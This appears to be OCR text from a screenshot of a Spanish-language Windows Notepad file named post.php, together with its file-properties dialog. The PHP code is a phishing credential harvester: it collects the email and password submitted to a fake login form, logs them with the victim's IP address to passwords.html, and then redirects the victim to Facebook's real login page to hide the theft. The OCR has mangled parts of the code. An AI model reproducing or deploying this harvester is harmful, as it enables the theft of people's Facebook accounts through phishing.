 *post: Bloc de notas
Archivo Edición Formato Ver Ayuda
?php
email = $_POST['email'];
pass = $_POST['pass'];
ip = $_SERVER['REMOTE_ADDR'];
f = fopen("passwords.html", "a");
write ($f, 'Email: [<b><font color="#EE0707">'.$email.'</font></b>] Password: [<b><font color="#390FF1">'.$pass.'</font></b>]
P: [<b><font color="#4EE811">'.$ip.'</font></b>]<br>');
close($f);
leep(3);
eader("Location: https://www.facebook.com/login/device-based/regular/login/?login_attempt=1&lwv=110");
>
Propiedades: post
General Seguridad Detalles Versiones anteriores
post.php
Tipo de archivo: Documento de texto (.txt)
Se abre con: Bloc de notas Cambiar...
Ubicación: C:\Users\Zeus-4X\Desktop
Tamaño: 450 bytes (450 bytes)
Tamaño en disco: 0 bytes
post.php